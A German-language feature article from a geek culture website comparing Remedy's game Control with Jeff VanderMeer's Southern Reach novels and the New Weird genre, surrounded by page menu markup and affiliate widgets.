ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-41746" class="post-41746 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-game-feature tag-control tag-control-3 tag-totman-gehend">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2020/09/Control-1.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/Control-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Control vs. Auslöschung			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Wenn es um Games geht, dann sind wir ziemlich vertraut mit den üblichen Genres wie Sci-Fi, Horror oder Fantasy. Doch fiele ein Game in die Kategorie „New Weird“, müssten einige Spieler wohl erst einmal zusehen, wo sie bleiben. New Weird ist oft ein Mix aus allen der zuletzt genannten Kategorien, doch wenn man es auch nur einem dieser Genres allein gegenüberstellt, würde es wie keines davon wirken. Es ist sogar bezeichnend, dass viele Autoren eine Klassifizierung ihres Stils als New Weird als einschränkend empfinden und deswegen vehement ablehnen. Die Ablehnung von Konformität ist vermutlich das Einzige, was dieses Genre eint. Einem größeren Publikum wurde New Weird mit der Verfilmung von Jeff VanderMeers <a class="postlink" href="https://www.geek-germany.de/review-film-ausloeschung/"><em>Auslöschung</em></a> bekannt. Die Game-Branche ist mittlerweile nachgezogen. Remedy Entertainment brachte 2019 mit <a href="https://www.geek-germany.de/review-game-control/"><span style="text-decoration: underline;"><em>Control</em></span></a> eines der ersten New Weird-Games im Mainstream heraus – und wurde dabei maßgeblich von Jeff VanderMeer beeinflusst. </strong></p>
<p style="text-align: justify;">Gut, relativieren wir das etwas: Bereits <em>BioShock</em> (2007) und <em>Dishonored</em> (2012) enthielten Elemente des New Weird, doch <em>Control</em> hat das New Weird-Bimmel-Bingo definitiv gewonnen. New Weird verwandelt Sci-Fi, Fantasy und Horror zu einem zusammenhängenden Ganzen und stellt diese Genres gleichzeitig auf den Kopf. Die Geschichten sind oft fantastisch, aber auf eine so derart verdrehte Weise, dass die sonst für Fantastik übliche romantische Vorstellung des komfortablen Staunens eher zu einem beunruhigenden Fremdeln wird. Oft geht es in New Weird um einen seltsamen Ort und wie dieser sich auf die Menschen auswirkt. In <em>Control</em> handelt es sich bei diesem Ort um das Älteste Haus, einem formverändernden Betonkoloss, der von außen quasi unsichtbar ist und innen eine Welt so groß wie der Kosmos beherbergt. Ein Ziel der Spieleentwickler sei es gewesen, nicht die übliche Geschichte zu erzählen die in einer Welt passiert. Nein, sie wollten eine Welt kreieren, in der eine Geschichte passiert. Klärung der Prioritäten: Der Ort ist das Maß der Dinge.</p>
<p style="text-align: justify;">In Interviews sprechen <em>Controls</em> Creative Directory Sam Lake und Narrative Designerin Anna Megill überraschend offen über die äußeren Einflüsse von <em>Control</em>, insbesondere darüber, dass es zwischen <em>Control</em> und VanderMeers <em>Auslöschung</em> klare Parallelen gäbe. In erster Linie wollten die Entwickler dieses strange Gefühl aus Neugier und Ehrfurcht, Schrecken und Staunen in <em>Control</em> erzeugen, hervor gerufen durch die Konfrontation mit seltsamen Dingen, die der menschliche Geist weder vollkommen begreifen noch erklären kann, dessen Einfluss er sich aber trotzdem (bzw. gerade deswegen) nicht erwehren kann. Lake und Megill sprechen gerne von einem Gefühl, dass sie aufleben lassen möchten, doch tatsächlich gibt es auch wesentlich greifbarere Elemente, die <em>Controls</em> Verwandtschaft zu VanderMeers <em>Auslöschung</em> belegen.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Bürokultur vs. Paranormalität</strong></span></h2>
<p style="text-align: justify;">Ein wichtiges Puzzleteil im New Weird ist das Alltägliche. Häufig werden die reale Welt und die alltäglichen Aspekte des Settings besonders betont, um das Eindringen der „weirden“ Elemente besser zu kontrastieren. Als Vertreter des Alltäglichen setzen Autoren gerne eine geheime Regierungsbehörde ein. Dies geschieht etwa bei der <em>SCP Foundation</em>, einem Web-Projekt für kollaboratives Schreiben, welches ebenfalls enormen Einfluss auf <em>Control</em> nahm. In <em>Control</em> ist es das Federal Bureau of Control, kurz FBC. Aber auch bei VanderMeers <em>Auslöschung</em> ist eine Behörde vor Ort, ja sogar titelgebend.</p>
<div id='gallery-1' class='gallery galleryid-41746 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/1-19.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/1-19-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-41879" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-41879'>
				Ein „weirdes“ Element im Alltag.
				</figcaption></figure>
		</div>

<p style="text-align: justify;">Die <em>Southern Reach</em>-Trilogie (zu der <em>Auslöschung</em> zählt) ist nach einer Regierungsbehörde benannt, die sich auf ihre Untersuchungsarbeit in Area X konzentriert, einem verlassenen Teil der USA, der begonnen hat, sich und die Menschen, die sich hineinwagen, auf unerklärliche Weise zu verändern. Wer wissen möchte, wie tief <em>Controls</em> Hommage geht, der schaut am besten in den zweiten Band <span style="text-decoration: underline;"><strong><a class="postlink" href="https://www.geek-germany.de/review-buch-autoritaet/"><em>Autorität</em></a></strong></span> rein. <em>Autorität</em> beginnt mit einem Charakter, der wie Jesse der neue Direktor einer untergehenden Behörde wird. Und ganz zufällig lautet dessen Rufname &#8230; Na? Richtig: Control („Nein! – Doch! – Oh!“). Beide Geschichten wirken aufgrund ihrer wissenschaftlicher Dokumentation und ihres klinischen Behörden-Tons geerdet, obwohl sie im Herzen paranormale Fiktion sind.</p>
<p style="text-align: justify;">Eine Eigenheit von New Weird ist das Stellen von Fragen und die Beantwortung dieser mit weiteren Fragen (oder Rätseln, wenn man Pech hat). In <em>Control</em> ist es die Forschungsleiterin Emily Pope, die jede Fallakte mit einem Batzen unbeantworteter Fragen abschließt. In <em>Auslöschung</em> ist es die Biologin, die ungezählte Fragen aufwirft und sie nach bestem Gewissen zu beantworten versucht, wobei es sich aber nur um Mutmaßungen handelt. Es ist eine Gratwanderung zwischen zu viel und zu wenig erklären. Und dass die profane, weltliche Bürokratie sich daran versucht, das absurde Paranatürliche zu erfassen, ist selbst absurd.</p>
<div id='gallery-2' class='gallery galleryid-41746 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/JSBAR3F.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/JSBAR3F-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-41880" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-41880'>
				Sowohl in Auslöschung als auch in Control ist neue Technologie am Arbeitsplatz verboten. Man befürchtet, dass höher entwickelte Technik im Ältesten Haus/in Area X Abwehrmechanismen hervorruft.
				</figcaption></figure>
		</div>

<p style="text-align: justify;">Absurde Bürokratie zeigt sich in <em>Auslöschung</em> etwa anhand eines Messgeräts, das jeder Expeditionsteilnehmer bekommt. Wenn das Messgerät rot aufleuchtet, haben die Teilnehmer 30 Minuten Zeit, sich in Sicherheit zu bringen. Das schärft man ihnen zumindest ein. Tatsächlich aber ist das Gerät ein reines Placebo. In Area X gibt es per se keine sicheren Orte. Das Gerät soll lediglich die Nerven ruhig stellen. Das zeigt, wie entartet das Firmengetriebe in <em>Southern Reach</em> bereits ist. Die Behörde ist sichtlich überfordert und versucht durch krampfhaftes Festhalten an Empirie (die zu nichts führt) eine Lösung für Area X zu bekommen. Das Menschenmaterial, das dabei verbraten wird, ist unerheblich, deswegen sind ruhigstellende Placebos wichtiger als das Einweihen in relevante Informationen.<br />
<em>Controls</em> Bürokultur ist weit weniger trostlos, da die Behörde durchaus in der Lage ist, die Rätsel zu katalogisieren und die Gefahren zu benennen. Trotz vieler Fragezeichen ist das FBC nicht so hoffnungslos und verzweifelt wie Southern Reach. Zumal das FBC mit Jesse, der omnipotenten Direktorin, eine wahre Trumpfkarte besitzt.</p>
<h2><span style="font-size: 14pt;"><strong>Das Zischen und der Fungus</strong></span></h2>
<p style="text-align: justify;">In <em>Control</em> wird das FBC von einer unbekannten Entität namens „das Zischen“ heimgesucht. Schon bei der Namenswahl für „das Zischen“ beweisen die Entwickler einen ähnlichen Sinn für Klangästhetik wie Alex Garland, der seinerzeit die Grenze zu Area X „den Schimmer“ nannte (bzw. richtiger wäre wohl zu sagen, die Übersetzer beweisen einen ähnlichen Sinn). Und ebenso wie Garland entschied sich auch Remedy für die Benzinfilmoptik, um die fremde Entität darzustellen. Die Zischer erscheinen unter einem roten Spotlight und sterben, indem sie sich in einer Art von nebeligem Regenbogen-Öl auflösen. Ein Regenbogen-Öl das man zuletzt als „den Schimmer“ in <em>Auslöschung</em> gesehen hat.</p>
<div id='gallery-3' class='gallery galleryid-41746 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/PGqoT9g.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/PGqoT9g-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-3-41882" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-41882'>
				Der Schimmer aus Auslöschung
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/s6aHqWP.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/s6aHqWP-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-3-41881" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-41881'>
				Der Benzinfilm der Zischer aus Control 
				</figcaption></figure>
		</div>

<p style="text-align: justify;">Neben „dem Zischen“ gibt es in <em>Control</em> noch den Fungus, der anders als die Benzinfilm-Entität greifbar und organisch ist. Der Fungus ist vermutlich das Produkt zweier sich überlappenden Dimensionen und wird im Game als ein Ergebnis inkompatibler Molekülstrukturen beschrieben, wobei die dominante die rezessive überschreibt. Übersetzt heißt das, dass der Fungus alle Lebewesen in seinem Bereich übernimmt, einschließlich der Menschen. Er überzieht sämtliche Bürostrukturen mit organischem Material und macht das Gebäude lebendig. Ähnlich verhält es sich in <em>Autorität</em>, als die Sporen aus Area X das Büro-Gebäude von Southern Reach befallen. Controls denkwürdiger Spruch, als er seine Hand auf die Wand legt: „Die Wand &#8230; atmet &#8230;“.</p>
<p style="text-align: justify;">Game Director Kasurinen beschreibt das Älteste Haus, den Sitz des FBCs, gerne als lebendigen Körper. Den Einfall des Zischens muss man daher als eine Krankheit verstehen, die versucht, sich zu verbreiten. Dabei übernimmt sie nicht nur, sondern sie korrumpiert und verändert durch und durch. Der Fungus dagegen ist einfach eine zweite Baustelle. Er hat nichts mit dem Zischen gemein und ist eine reine Begleiterscheinung ohne hauptgeschichtliche Relevanz. Trotzdem erinnert gerade der Fungus noch stärker an <em>Auslöschung</em> als das Zischen selbst.</p>
<div id='gallery-4' class='gallery galleryid-41746 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/WKyaccv.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/WKyaccv-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-4-41886" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-41886'>
				Der Soldat, der in Auslöschung zu einem Flechten-Kunstwerk verarbeitet wurde.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/PNekjIH.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/PNekjIH-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-4-41885" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-41885'>
				Eine Gruppe von Fungus-Typen, die dem Spieler in Control mit ihren aufgerissenen Mäulern einen Schrecken einjagen wollen.
				</figcaption></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Die Spruchformel des Zischens</strong></span></h2>
<p style="text-align: justify;">Das Zischen wirkt auf jeden Menschen anders. Manche werden zu aggressiven Wirten, andere bleiben in unnatürlichen Posen in der Luft hängend zurück. Dabei brabbeln sie ad infinitum eine repetitive Spruchformel.</p>
<div id='gallery-5' class='gallery galleryid-41746 gallery-columns-1 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/qcanDiH.jpg'><img width="800" height="450" src="https://www.geek-germany.de/wp-content/uploads/2020/09/qcanDiH.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-5-41887" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-41887'>
				Die Spruchformel des Zischens. Inhaltlich wird dabei nicht zwischen Frauen und Männern unterschieden. Lediglich in der Vortragsweise: Männer sind monoton, Frauen variieren in der Dynamik.
				</figcaption></figure>
		</div>

<p style="text-align: justify;">In seiner poetischen Rätselhaftigkeit erinnert die Spruchformel an den Sermon aus <span style="text-decoration: underline;"><strong><a class="postlink" href="https://www.geek-germany.de/review-buch-ausloeschung/"><em>Auslöschung</em></a></strong></span>. Der Sermon dient als Indikator für das Vordringen von Area X. Menschen, die von Area X korrumpiert wurden, beginnen die Worte zu verbreiten (dasselbe passiert in <em>Control</em>).</p>
<div id='gallery-6' class='gallery galleryid-41746 gallery-columns-1 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/4c60wol.jpg'><img width="800" height="450" src="https://www.geek-germany.de/wp-content/uploads/2020/09/4c60wol.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-6-41888" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-41888'>
				Ein Ausschnitt des Sermons aus Auslöschung
				</figcaption></figure>
		</div>

<p style="text-align: justify;">Die Spruchformel und der Sermon haben beide einen erhabenen und zeremoniellen Ton. Ihre Bedeutung geht nicht klar aus den Worten hervor. Wahrscheinlich ist, dass die Worte keine nennenswerte Bedeutung haben. Nicht der Inhalt ist die Nachricht, sondern die Nachricht selbst. Sie repräsentiert das pestartige Rituals des Vordringens und nichts anderes soll sie vermitteln. Die Worte sind lediglich eine Leitung.</p>
<div id='gallery-7' class='gallery galleryid-41746 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/09/sKRKOV9.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/09/sKRKOV9-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" aria-describedby="gallery-7-41889" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-41889'>
				Auch bei den nicht korrumpierten Mitarbeitern der Behörde kann man beobachten, wie sie dem Wahnsinn anheimfallen. Ihre „Spruchformel“ hat nichts mit der des Zischens gemein, wirkt aber ähnlich überladen und beunruhigend.
				</figcaption></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Jesse, die infizierte Protagonistin</strong></span></h2>
<p style="text-align: justify;">In New Weird-Geschichten sind die Figuren häufig besessen und/oder infiziert von ihrer Umgebung. Bei manchen geht das schlecht aus und sie fallen der Umgebung/der Fremdheit komplett anheim und vergessen sich. Bei anderen wiederum findet ein Brückenschlag zum Fremden statt, der trotz anfänglicher Einschränkungen zu einer neuen Art der Freiheit führt. In New Weird-Geschichten ist die Synthese, egal wie furchteinflößend sie scheint, manchmal der einzige Weg, um zu überleben (siehe u.a. VanderMeers <a class="postlink" href="https://www.geek-germany.de/review-buch-borne/"><em><span style="text-decoration: underline;"><strong>Borne</strong></span></em></a>). Auch für die Biologin aus <em>Auslöschung</em> gilt diese Regel. Aufgrund individueller Veranlagungen kann sie sich gegen Area X behaupten und schafft es, eine Metamorphose mit ihr einzugehen.</p>
<p style="text-align: justify;">Wie die Biologin ist auch Jesse von der Seltsamkeit des Schauplatzes zunächst entsetzt, kommt aber nicht umhin, ein Verlangen nach dieser Fremde zu verspüren. Jesse ist also besessen vom Ältesten Haus (New Weird: Check). Zudem ist Jesse sogar tatsächlich infiziert (Doppelcheck). Zwar nicht mit dem Zischen, aber mit etwas ähnlichem. Das birgt den Vorteil, dass Jesse gegen das Zischen immun ist. Jesse ist also bereits eine Metamorphose eingegangen, durch die sie überleben kann.<br />
Sowohl in <em>Auslöschung</em> als auch bei <em>Control</em> ist die Identität kein festes, starres Ding. Identität im herkömmlichen Sinne gibt es nicht. Im New Weird hat die Identität immer verschiedene Aggregatzustände. Meistens ist sie flüssig und wandelbar und anfällig für äußere Einflüsse. Doch hat sie erst einmal unter Einfluss des Fremden ihre neuartige, progressive Struktur entwickelt, dann ist sie widerstandsfähig und kann bestehen.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Schlusswort</strong></span></h2>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15121" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Totman-Gehend.jpg" alt="" width="156" height="169" />New Weird soll vertraut, beunruhigend, faszinierend und anregend sein – einfach alles zusammen. So, wie wenn man nach einer Operation vom Arzt Fotos seiner inneren Organen als Special Gimmick in die Hand gedrückt bekommt und man zunächst nur entsetzt darauf starren kann. Es gibt andere Games, wie das erwähnte <em>BioShock</em> oder <em>Dishonored</em>, die einige Elemente des unbehaglichen New Weird beinhalten, doch <em>Control</em> verfügt über eine direkte, unleugbare Verbindung zu diesem Genre im Allgemeinen und zu <em>Southern Reach</em> im Speziellen. Dadurch erlangt das Game seinen einzigartigen weirden Tonus.</p>
<p style="text-align: justify;"><em>© 505 Games, Paramount Home Entertainment, Universal Pictures</em></p>
<hr />
<p><span style="font-size: 14pt;"><strong>Im Handel erhältlich:</strong></span></p>
<p><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=B08HK4ZWDS&amp;asins=B08HK4ZWDS&amp;linkId=8413ece197ebdc3de1796b4f9bcbef3a&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=B08HHCJ8WW&amp;asins=B08HHCJ8WW&amp;linkId=d36d2ef53500d792249d1436007598d0&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=B07MHJNW7W&amp;asins=B07MHJNW7W&amp;linkId=51948690c2719992c455c993366cbf2f&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=342651804X&amp;asins=342651804X&amp;linkId=66e75075dd9517601326689f44904563&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=3426518058&amp;asins=3426518058&amp;linkId=3aa53d5826a38be04328efc311f6f90c&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><iframe style="width: 120px; height: 240px;" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=DE&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=diginipp-21&amp;language=de_DE&amp;marketplace=amazon&amp;region=DE&amp;placement=3426518066&amp;asins=3426518066&amp;linkId=b33ccd51dee0465e5252226b3a6068fb&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-emmys-2020-die-gewinner/" rel="prev"><span class="meta-nav">&larr;</span> Emmys 2020: Die Gewinner</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-serie-veronica-mars-staffel-4/" rel="next">Veronica Mars (Staffel 4) <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Totman Gehend</h4>

					
					<p class="author-description">Totman ist Musiker, zockt in der Freizeit bevorzugt Indie-Games, Taktik-Shooter oder ganz was anderes und sammelt schöne Bücher. Größtes Laster: Red Bull. Lieblingsplatz im Netz: der 24/7 Music-Stream von Cryo Chamber auf YouTube.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

